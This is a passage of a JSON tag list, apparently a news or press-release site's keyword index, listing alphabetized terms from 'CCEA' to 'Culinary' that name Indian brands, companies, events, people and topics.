outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and Wolfe"},{"term":"CoinTribe"},{"term":"Coins"},{"term":"Coke Studio"},{"term":"Cola flavours"},{"term":"Cold Beverages"},{"term":"Cold Treatment"},{"term":"Cold Weather"},{"term":"Coleman Parkes"},{"term":"Coleslaw"},{"term":"Colgate"},{"term":"Colgate Palmolive"},{"term":"Colin Dyer"},{"term":"Collagen"},{"term":"Collections"},{"term":"College District"},{"term":"College career fair"},{"term":"Collinson Group"},{"term":"Colombo"},{"term":"Colonial Queen"},{"term":"Color Menu Color Touch"},{"term":"Color Touch"},{"term":"ColorBar"},{"term":"ColorPlus"},{"term":"Colorful collection"},{"term":"Colorothon"},{"term":"Colors Infinity"},{"term":"Colors TV"},{"term":"Colors UK"},{"term":"Colours of Novotel"},{"term":"Colours of Refuge"},{"term":"Columbia Africa"},{"term":"Columbia China"},{"term":"Columbia Hospital"},{"term":"Columbia Pacific"},{"term":"Columbia Pacific Management"},{"term":"Columbia University"},{"term":"Columbia Venus"},{"term":"Columbus"},{"term":"ComeHometoPujo"},{"term":"Comedian Vir Das"},{"term":"Comedy Clinic"},{"term":"Comedy Gig"},{"term":"Comedy Munch"},{"term":"Comedy Night"},{"term":"Comedy Nights"},{"term":"Comedy Show"},{"term":"Comedywalas"},{"term":"Comfort"},{"term":"Comfy"},{"term":"Comic parody"},{"term":"Comic twist"},{"term":"Comics"},{"term":"Comics Uniting Nations"},{"term":"Comment"},{"term":"Commercial Hub"},{"term":"Commercial Vehicle Oils"},{"term":"Commercial papers"},{"term":"Commerzbank"},{"term":"Commission"},{"term":"Commissions"},{"term":"Common cold"},{"term":"Communication and Information Technology Regulatory Authority"},{"term":"Communist Party of China"},{"term":"Community Development Authority in Dubai"},{"term":"Community Forum"},{"term":"Community Savings Bank Association"},{"term":"Commvault Data Platform"},{"term":"Commvault Software"},{"term":"Compact Makeup"},{"term":"Completion Certificate"},{"term":"Compliance Challenges"},{"term":"Composer"},{"term":"Composite Electro minerals"},{"term":"Composites"},{"term":"Compressed Air Rental Services"},{"term":"Compressed Natural Gas"},{"term":"Computer Science Education Week"},{"term":"Computer Training Centre"},{"term":"Computers"},{"term":"Concept"},{"term":"Concept Designs"},{"term":"Conclave Awards 2017"},{"term":"Concorde Group"},{"term":"Concur Systems Integrator"},{"term":"Concur Technologies"},{"term":"Condenast International"},{"term":"Condom"},{"term":"Condom Fashion show"},{"term":"Confectionaries"},{"term":"Confectionary"},{"term":"Confederation of Education Excellence"},{"term":"Conference Catalyst"},{"term":"Conference of Parties"},{"term":"Conferences"},{"term":"Confident"},{"term":"ConfirmTkt"},{"term":"Congenital Heart Disease Awareness Week"},{"term":"Conglomerate"},{"term":"Connect Broadband League"},{"term":"Connect Broadband Net Champs"},{"term":"Connect Broadband Net Champs Program"},{"term":"Connect Net Champs"},{"term":"Connect Safe"},{"term":"Connect Super Jodi"},{"term":"Connect UTCA"},{"term":"Connect UTCA League"},{"term":"Connect Worldwide"},{"term":"Connect-I"},{"term":"Connected Learning Initiative"},{"term":"Connectify"},{"term":"Connecting Classrooms"},{"term":"Connexion"},{"term":"Connexions"},{"term":"Connoisseur"},{"term":"Conscious Food India"},{"term":"Consolidated Results"},{"term":"Consolidation"},{"term":"Constitution of India"},{"term":"ConstructSim CONNECT"},{"term":"Construction Equipment"},{"term":"Construction site"},{"term":"Constructions"},{"term":"Consulate General office"},{"term":"Consumer"},{"term":"Consumer Complaint Council"},{"term":"Consumer Electricals"},{"term":"Consumer Electronic"},{"term":"Consumer Goods"},{"term":"Consumer Insights"},{"term":"Consumer Rights"},{"term":"Consumer Staples"},{"term":"Consumer durable"},{"term":"Contact lenses"},{"term":"Contactless Payment"},{"term":"Content Security solutions"},{"term":"Contestant"},{"term":"Contestants"},{"term":"Context"},{"term":"Continental Hotels"},{"term":"Contract India"},{"term":"Contractors"},{"term":"Control Risks"},{"term":"Convertible notebook"},{"term":"Convertible warrants"},{"term":"Convocation"},{"term":"Convocation Day"},{"term":"Convoke 2017"},{"term":"Cook with the Expert"},{"term":"CookEatLove"},{"term":"Cookery  Contest"},{"term":"Cooking competition"},{"term":"Cooking paste"},{"term":"Cool Cola"},{"term":"Cool Cola flavour"},{"term":"Cooling Pad"},{"term":"Cooling products"},{"term":"Coolpad"},{"term":"Coonoor"},{"term":"Coonoor Hill Walker"},{"term":"Cooptex"},{"term":"Coorg Teachers Training Certification Program"},{"term":"Copra"},{"term":"Core Skills programme"},{"term":"Core Skills training"},{"term":"CoreLogic"},{"term":"Corero Network Security"},{"term":"Coriolanus"},{"term":"Corn Flakes"},{"term":"Corn Flakes Chivda"},{"term":"Cornell University"},{"term":"Cornerstone Advisors Group"},{"term":"Corning Incorporated"},{"term":"Cornitos Chunky"},{"term":"Cornitos Nachos"},{"term":"CornitosTikka Masala Nacho"},{"term":"Coronary Arteries"},{"term":"Coronary Artery Disease"},{"term":"Corporate Event"},{"term":"Corporate Gifts Show 2017"},{"term":"Corporate Governance"},{"term":"Corporate Sports Carnival"},{"term":"Corporate Traveller"},{"term":"Corporate venture capital"},{"term":"Corporation Bank"},{"term":"Corporation School"},{"term":"Corsair Carbide"},{"term":"Corsair products"},{"term":"Cosmetic Surgery"},{"term":"Cosmetic surgeon"},{"term":"Cosmo Films"},{"term":"Cosmopolis"},{"term":"Cosmos Bottles"},{"term":"Cost"},{"term":"Costa Rica"},{"term":"Costa Rican Midfielder"},{"term":"Cottage"},{"term":"Cottage Cheese"},{"term":"Cotton Egypt Association"},{"term":"Cotton Sarees"},{"term":"Couch to 5K program"},{"term":"Cough syrup"},{"term":"Council for Fair Business Practices"},{"term":"Counters"},{"term":"Couple Trouble"},{"term":"Coupon"},{"term":"Coupon Canny"},{"term":"Coupon site"},{"term":"CouponDunia Media"},{"term":"CourseJob Aspirants"},{"term":"Court of Arbitration for Sports"},{"term":"Courteney Cox"},{"term":"Courtyard Mariott Kitchen"},{"term":"Courtyard Marriott"},{"term":"CoutLoot"},{"term":"Cove Ventures"},{"term":"Cover Of Debut LP"},{"term":"Cow milk"},{"term":"Cowboys"},{"term":"Cox \u0026 Kings"},{"term":"Cox and Kings"},{"term":"Cox and Kings Foundation"},{"term":"Crabsticks"},{"term":"Craft Ideas"},{"term":"Craftizen Foundation"},{"term":"Crafts Bazaar"},{"term":"Craftslane"},{"term":"Craftsmen"},{"term":"Cranberry"},{"term":"Crayon Partners"},{"term":"Crayon Software Experts"},{"term":"Creambell"},{"term":"Create"},{"term":"Creative Events"},{"term":"Creative Peripherals Distributions"},{"term":"Creative Port Development"},{"term":"Creative Professionals"},{"term":"Creative Writing"},{"term":"Creativity Lab"},{"term":"Credit Suisse"},{"term":"Cress Bistro"},{"term":"Crew4Events"},{"term":"Cricket Association for the Blind in India"},{"term":"Cricket Stadium"},{"term":"Cricket fever"},{"term":"Cricket lovers"},{"term":"Cricket season"},{"term":"Cricket teams"},{"term":"Crickets"},{"term":"Criminal Justice System"},{"term":"Criminal law"},{"term":"Cristopher Broyles"},{"term":"Critical Skill"},{"term":"Crochet Tales"},{"term":"Crocs Flip flop"},{"term":"Crocs India"},{"term":"Crocs Kinsale Collection"},{"term":"Crocs Sarah Clog"},{"term":"Crocs Shoes"},{"term":"Crocs Swiftwater"},{"term":"Croissant"},{"term":"Crompton Fans"},{"term":"Crompton Greaves"},{"term":"Crop"},{"term":"Crop Protection"},{"term":"CropLife India"},{"term":"Cross Border"},{"term":"Cross Peerless collection"},{"term":"CrossFit"},{"term":"Crossbones Media"},{"term":"Crossword Bookstores"},{"term":"Crowdfunded Travel Jacket"},{"term":"Crowdfunding"},{"term":"Crowdtesting"},{"term":"Crowne Plaza"},{"term":"Crowne Plaza Hotel Rohini"},{"term":"Cruise Bookings"},{"term":"Cruise to Comedy"},{"term":"Crusader"},{"term":"Crush"},{"term":"Cryotherapy"},{"term":"Crystal 4K UHD TV series"},{"term":"Crystal Ceramics"},{"term":"Crystal Group"},{"term":"Cuberoot Technologies"},{"term":"Cucine Lube"},{"term":"Cuckoo Club"},{"term":"CueLearn"},{"term":"Cuemath"},{"term":"Cuemath teachers"},{"term":"Cuffe Parade"},{"term":"Cuisine Regale"},{"term":"Cuisine Restaurant"},{"term":"Cuisines"},{"term":"Culinary"},{"term":"Culinary Cart"},{"term":"Culinary Students"},{"term":"Culinary 